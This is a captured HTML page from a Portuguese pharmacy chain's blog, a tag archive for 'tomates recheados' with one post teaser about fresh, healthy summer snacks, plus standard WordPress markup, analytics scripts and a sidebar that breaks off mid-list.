

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.farmaciaspraxis.pt/tag/tomates-recheados/
body_size: 10249
content:
<!doctype html>
<html lang="pt-pt">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.7.2/css/all.css" integrity="sha384-fnmOCqbTlWIlj8LyTjo7mOUStjsKC4pOpQbqyi7RrhN7udi9RwhKkMHpvLbHG9Sr" crossorigin="anonymous">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="alternate" hreflang="pt-pt" href="https://www.farmaciaspraxis.pt/tag/tomates-recheados/" />
<link rel="alternate" hreflang="x-default" href="https://www.farmaciaspraxis.pt/tag/tomates-recheados/" />

	<!-- This site is optimized with the Yoast SEO plugin v19.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>tomates recheados Archives - Grupo PRAXIS</title>
	<link rel="canonical" href="https://www.farmaciaspraxis.pt/tag/tomates-recheados/" />
	<meta property="og:locale" content="pt_PT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="tomates recheados Archives - Grupo PRAXIS" />
	<meta property="og:url" content="https://www.farmaciaspraxis.pt/tag/tomates-recheados/" />
	<meta property="og:site_name" content="Grupo PRAXIS" />
	<meta property="og:image" content="https://www.farmaciaspraxis.pt/wp-content/uploads/2019/05/praxis_600x600.png" />
	<meta property="og:image:width" content="600" />
	<meta property="og:image:height" content="600" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.farmaciaspraxis.pt/#website","url":"https://www.farmaciaspraxis.pt/","name":"Grupo PRAXIS","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.farmaciaspraxis.pt/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"pt-PT"},{"@type":"CollectionPage","@id":"https://www.farmaciaspraxis.pt/tag/tomates-recheados/#webpage","url":"https://www.farmaciaspraxis.pt/tag/tomates-recheados/","name":"tomates recheados Archives - Grupo PRAXIS","isPartOf":{"@id":"https://www.farmaciaspraxis.pt/#website"},"breadcrumb":{"@id":"https://www.farmaciaspraxis.pt/tag/tomates-recheados/#breadcrumb"},"inLanguage":"pt-PT","potentialAction":[{"@type":"ReadAction","target":["https://www.farmaciaspraxis.pt/tag/tomates-recheados/"]}]},{"@type":"BreadcrumbList","@id":"https://www.farmaciaspraxis.pt/tag/tomates-recheados/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.farmaciaspraxis.pt/"},{"@type":"ListItem","position":2,"name":"tomates recheados"}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Grupo PRAXIS &raquo; Feed" href="https://www.farmaciaspraxis.pt/feed/" />
<link rel="alternate" type="application/rss+xml" title="Grupo PRAXIS &raquo; Feed de comentários" href="https://www.farmaciaspraxis.pt/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de etiquetas Grupo PRAXIS &raquo; tomates recheados" href="https://www.farmaciaspraxis.pt/tag/tomates-recheados/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.farmaciaspraxis.pt\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.farmaciaspraxis.pt/wp-includes/css/dist/block-library/style.min.css?ver=6.0.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.farmaciaspraxis.pt/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='praxis-bootstrap-css'  href='https://www.farmaciaspraxis.pt/wp-content/themes/praxis/css/bootstrap.min.css?ver=6.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='praxis-animations-css'  href='https://www.farmaciaspraxis.pt/wp-content/themes/praxis/css/animations.css?ver=6.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='praxis-awsome-css'  href='https://www.farmaciaspraxis.pt/wp-content/themes/praxis/css/font-awesome.css?ver=6.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='praxis-main-css'  href='https://www.farmaciaspraxis.pt/wp-content/themes/praxis/css/main.css?ver=6.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='praxis-style-css'  href='https://www.farmaciaspraxis.pt/wp-content/themes/praxis/style.css?ver=6.0.9' type='text/css' media='all' />
<!--n2css--><script type='text/javascript' src='https://www.farmaciaspraxis.pt/wp-content/themes/praxis/js/vendor/modernizr-custom.js?ver=20151215' id='praxis-modernizr-js'></script>
<link rel="https://api.w.org/" href="https://www.farmaciaspraxis.pt/wp-json/" /><link rel="alternate" type="application/json" href="https://www.farmaciaspraxis.pt/wp-json/wp/v2/tags/633" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.farmaciaspraxis.pt/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.farmaciaspraxis.pt/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.9" />
<meta name="generator" content="WPML ver:4.5.8 stt:41;" />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script>
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
			ga('create', 'UA-109448303-46', 'auto');
			ga('send', 'pageview');
		</script>

	<!-- Stream WordPress user activity plugin v3.9.0 -->

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MXW7X8V');</script>
<!-- End Google Tag Manager -->

<link rel="icon" href="https://www.farmaciaspraxis.pt/wp-content/uploads/2019/02/fav.png" sizes="32x32" />
<link rel="icon" href="https://www.farmaciaspraxis.pt/wp-content/uploads/2019/02/fav.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.farmaciaspraxis.pt/wp-content/uploads/2019/02/fav.png" />
<meta name="msapplication-TileImage" content="https://www.farmaciaspraxis.pt/wp-content/uploads/2019/02/fav.png" />
		<style type="text/css" id="wp-custom-css">
			.post ul{
	padding-left: 1em;
}

.post ol{
	padding-left: 1em;
}

.page_slider .flexslider .slides li.s-overlay.ls:before{
background-color: transparent;
opacity: 0;
}

.page_slider .flexslider .slides li {
    min-height: 41em;
}

.page_slider.home_slider .intro_layers h2{
	font-size: 3em;
}

.bannerislink:hover{
  cursor:pointer;
}

.entry-content h2{
	font-size: 1.2rem;
}
a[class*='fa-']:before{
	font-size: 30px;
}
.farma_social .fa{
  padding: 5px;
  font-size: 30px;
  /*width: 30px;*/
  text-align: center;
  text-decoration: none;
  border-radius: 7px;
  background: #c5c5c5;
}

.farma_social .fa:hover{
  background: #bfd730;
	color: #fff !important;
}

.farma_social{
   margin-left: 24px;
}

@media screen and (max-width: 1600px) {
.page_slider .flexslider .slides li {
    min-height: 35em;
}
.page_slider.home_slider .intro_layers h2{
	font-size: 3em;
}
}

@media screen and (max-width: 1200px) {
.page_slider .flexslider .slides li {
    min-height: 28em;
}
.page_slider.home_slider .intro_layers h2{
	font-size: 2.5em;
}
}

@media screen and (max-width: 1000px) {
.page_slider .flexslider .slides li {
    min-height: 20em;
}
.page_slider.home_slider .intro_layers h2{
	font-size: 2em;
}
}

@media screen and (max-width: 800px) {
.page_slider .flexslider .slides li {
    min-height: 15em;
}
.page_slider.home_slider .intro_layers h2{
	font-size: 1.8em;
}
}

@media screen and (max-width: 600px) {
.page_slider .flexslider .slides li {
    min-height: 10em;
}
.page_slider.home_slider .intro_layers h2{
	font-size: 1.5em;
}
}		</style>
		</head>

<body class="archive tag tag-tomates-recheados tag-633 hfeed">
	
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MXW7X8V"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<div class="preloader">
		<div class="preloader_image pulse"></div>
	</div>

	<!-- search modal -->
	<div class="modal" tabindex="-1" role="dialog" aria-labelledby="search_modal" id="search_modal">
		<button type="button" class="close" data-dismiss="modal" aria-label="Close">
			<span aria-hidden="true">&times;</span>
		</button>
		<div class="widget widget_search">
			<form method="get" class="searchform search-form" action="/">
				<div class="form-group">
					<input type="text" value="" name="search" class="form-control" placeholder="Search keyword" id="modal-search-input">
				</div>
				<button type="submit"></button>
			</form>
		</div>
	</div>

	<!-- Unyson messages modal -->
	<div class="modal fade" tabindex="-1" role="dialog" id="messages_modal">
		<div class="fw-messages-wrap ls p-normal">
			<!-- Uncomment this UL with LI to show messages in modal popup to your user: -->
			<!--
		<ul class="list-unstyled">
			<li>Message To User</li>
		</ul>
		-->

		</div>
	</div><!-- eof .modal -->

	<!-- wrappers for visual page editor and boxed version of template -->


			<!-- template sections -->


			<!--topline section visible only on small screens|-->
			<section class="page_topline ds p-pb-10 c-my-10">
				<div class="container">
					<div class="row align-items-center">
						<div class="col-md-6 text-lg-left text-sm-center">
							<a href="https://www.farmaciaspraxis.pt/blog-dvida-temas-de-saude-e-bem-estar/" class="logo">
								<img src="https://www.farmaciaspraxis.pt/wp-content/themes/praxis/images/d+-icon.png" alt="">
							</a>
						</div>

						<div class="col-md-6 text-center text-lg-right">
							<span class="ligados">Ligados pela saúde</span>
						</div>
					</div>
				</div>
			</section>
			<!--eof topline-->

																		
	<div id="content" class="site-content">

<section class="page_title ds s-parallax s-py-5 blog-cover" style="background: url('https://www.farmaciaspraxis.pt/wp-content/uploads/2023/06/banner_verao_blog.jpg');">
	<div class="container">
		<div class="row">

		</div>
	</div>
</section>

	<section class="ls s-pb-30 s-pt-60 s-pt-md-90 s-py-lg-90 s-py-xl-120 c-gutter-60">
	<div class="container">
		<div class="row">
			<main class="col-lg-7 col-xl-8">

		

			
				<article class="vertical-item box-shadow post type-post status-publish format-standard has-post-thumbnail">

					<!-- .post-thumbnail -->
					<div class="item-media post-thumbnail">
						<a href="https://www.farmaciaspraxis.pt/snacks-frescos-e-saudaveis-para-dias-quentes/"><img width="1080" height="1080" src="https://www.farmaciaspraxis.pt/wp-content/uploads/2023/07/Snacks-frescos-e-saudaveis.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Snacks frescos e saudáveis" srcset="https://www.farmaciaspraxis.pt/wp-content/uploads/2023/07/Snacks-frescos-e-saudaveis.png 1080w, https://www.farmaciaspraxis.pt/wp-content/uploads/2023/07/Snacks-frescos-e-saudaveis-300x300.png 300w, https://www.farmaciaspraxis.pt/wp-content/uploads/2023/07/Snacks-frescos-e-saudaveis-1024x1024.png 1024w, https://www.farmaciaspraxis.pt/wp-content/uploads/2023/07/Snacks-frescos-e-saudaveis-150x150.png 150w, https://www.farmaciaspraxis.pt/wp-content/uploads/2023/07/Snacks-frescos-e-saudaveis-768x768.png 768w" sizes="(max-width: 1080px) 100vw, 1080px" /></a>
					</div>


					<div class="item-content">
						<header class="entry-header">
							<div class="entry-meta">
								<div class="entry-date">
									<div class="item-icons">
                    <div>
                      <i class="fa fa-calendar color-main"></i>
                                            <a href="https://www.farmaciaspraxis.pt/snacks-frescos-e-saudaveis-para-dias-quentes/">19 Jul</a>
                    </div>
                  </div>
								</div>
								<div class="entry-categories post-adds">
									<div class="dropdown inline-block">
										<a href="#" data-target="#" class="" id="share_button_@@id" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
											Share
										</a>
										<div class="dropdown-menu" aria-labelledby="share_button_@@id">
											<div class="share_buttons">
												<a href="https://www.facebook.com/sharer.php?u=https://www.farmaciaspraxis.pt/snacks-frescos-e-saudaveis-para-dias-quentes/" class="color-bg-icon fa fa-facebook" target="_blank"></a>
												<a href="https://twitter.com/intent/tweet?url=https://www.farmaciaspraxis.pt/snacks-frescos-e-saudaveis-para-dias-quentes/" class="color-bg-icon fa fa-twitter" target="_blank"></a>
												<a href="https://plus.google.com/share?url=https://www.farmaciaspraxis.pt/snacks-frescos-e-saudaveis-para-dias-quentes/" class="color-bg-icon fa fa-google" target="_blank"></a>
												<a href="https://pinterest.com/pin/create/bookmarklet/?url=https://www.farmaciaspraxis.pt/snacks-frescos-e-saudaveis-para-dias-quentes/" class="color-bg-icon fa fa-pinterest" target="_blank"></a>
												<a href="https://www.linkedin.com/shareArticle?url=https://www.farmaciaspraxis.pt/snacks-frescos-e-saudaveis-para-dias-quentes/" class="color-bg-icon fa fa-linkedin" target="_blank"></a>
												<a href="https://www.tumblr.com/widgets/share/tool?canonicalUrl=https://www.farmaciaspraxis.pt/snacks-frescos-e-saudaveis-para-dias-quentes/" class="color-bg-icon fa fa-tumblr" target="_blank"></a>
												<a href="https://reddit.com/submit?url=https://www.farmaciaspraxis.pt/snacks-frescos-e-saudaveis-para-dias-quentes/" class="color-bg-icon fa fa-reddit" target="_blank"></a>
											</div><!-- eof .share_buttons -->
										</div><!-- eof .dropdown-menu -->
									</div><!-- eof .dropdown -->
								</div>

							</div>
							<a href="https://www.farmaciaspraxis.pt/snacks-frescos-e-saudaveis-para-dias-quentes/"><h2>Snacks frescos e saudáveis para dias quentes</h2></a>
						</header>
						<!-- .entry-header -->

						<div class="entry-content">

							<p>O tempo começou a aquecer, e com ele, a nossa necessidade de consumir alimentos mais leves e frescos. E apesar de muitas vezes não precisarem de ser alternativas complicadas, sabemos que a monotonia alimentar e a rotina levam o melhor de nós. Deixamos 7 sugestões de snacks frescos e saudáveis, fáceis de preparar, para que possa variar os seus lanches de verão.</p>

						</div>
						<!-- .entry-content -->


					</div>
					<!-- .item-content -->
				</article>

		

			</main>

			
<aside class="col-lg-5 col-xl-4">
	<section id="search-2" class="widget widget_search"><h2 class="widget-title">Pesquisa no Blog</h2><form id="searchform" method="get"  action="/" action="https://www.farmaciaspraxis.pt/">
  <input type="text" class="search-field" name="s" placeholder="procurar.." value="">
  <input type="hidden" name="post_type[]" value="post" />
  <button type="submit" class="search-submit">
    <span class="screen-reader-text">procurar..</span>
  </button>
</form>
</section><section id="categories-2" class="widget widget_categories"><h2 class="widget-title">Categorias</h2>
			<ul>
					<li class="cat-item cat-item-8"><a href="https://www.farmaciaspraxis.pt/category/artigos-gerais/">Artigos Gerais</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://www.farmaciaspraxis.pt/category/bebe-mama/">Bebé &amp; Mamã</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://www.farmaciaspraxis.pt/category/covid-19/" title="Artigos relacionados com covid-19, medidas preventivas, vacinação, abordagem às consequências físicas, mentais e emocionais da doença.">Covid-19</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://www.farmaciaspraxis.pt/category/saude-e-beleza/">Saúde e Beleza</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://www.farmaciaspraxis.pt/category/saude-e-bem-estar/">Saúde e Bem-estar</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://www.farmaciaspraxis.pt/category/cuidados-com-a-saude-mental/" title="Artigos relacionados com questões psicológicas e emocionais. Desenvolvimento pessoal e controlo de emoções.">Saúde mental</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.farmaciaspraxis.pt/category/sem-categoria/">Sem categoria</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://www.farmaciaspraxis.pt/category/sol-e-verao/">Sol e Verão</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://www.farmaciaspraxis.pt/category/veterinaria/">Veterinária</a>
</li>
			</ul>

			</section><section id="recent-posts-2" class="widget widget_recent_entries"><h2 class="widget-title">Artigos Recentes</h2>			<ul>
								<li class="media">
					<a class="media-image" href="https://www.farmaciaspraxis.pt/protecao-solar-ao-servico-da-sua-pele/">
